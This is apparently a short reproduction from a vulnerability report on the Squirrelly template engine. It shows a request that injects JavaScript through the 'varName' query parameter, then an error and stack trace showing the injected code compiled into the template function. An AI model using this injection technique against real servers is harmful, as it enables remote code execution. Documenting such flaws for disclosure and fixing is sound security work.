 10.0.14.48:3000/?useWith=1&varName=console.log("x")
Squirrelly Error: Bad template syntax
Arg string terminates parameters early
======================================
var tR='';with(console.log("x")||{}){tR+='<!DOCTYPE html>\n<html>\n<head>\n    <title></title>\n</head>\n<body>\n<p>My favorite templat
    at SqrlErr (/opt/app/node_modules/squirrelly/dist/squirrelly.cjs.js:138:15)
    at compile (/opt/app/node_modules/squirrelly/dist/squirrelly.cjs.js:881:19)
    at handleCache (/opt/app/node_modules/squirrelly/dist/squirrelly.cjs.js:1002:12)
    at tryHandleCache (/opt/app/node_modules/squirrelly/dist/squirrelly.cjs.js:1035:13)
    at View.renderFile [as engine] (/opt/app/node_modules/squirrelly/dist/squirrelly.cjs.js:1064:12)
    at View.render (/opt/app/node_modules/express/lib/view.js:135:8)
    at tryRender (/opt/app/node_modules/express/lib/application.js:657:10)
    at Function.render (/opt/app/node_modules/express/lib/application.js:609:3)
    at ServerResponse.render (/opt/app/node_modules/express/lib/response.js:1049:7)
    at /opt/app/index.js:9:7